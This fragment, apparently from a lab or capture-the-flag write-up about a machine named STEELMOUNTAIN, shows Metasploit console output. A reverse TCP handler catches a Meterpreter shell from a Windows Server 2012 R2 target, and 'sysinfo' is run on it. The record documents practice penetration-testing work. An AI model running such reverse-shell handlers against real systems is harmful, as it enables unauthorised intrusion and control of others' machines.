 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.21.17.140:5555
[*] Sending stage (203846 bytes) to 10.10.96.5
[*] Meterpreter session 1 opened (10.21.17.140:5555 → 10.10.96.5:49273) at 2025-06-13 06:25:31 -0400
meterpreter > sysinfo
Computer        : STEELMOUNTAIN
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >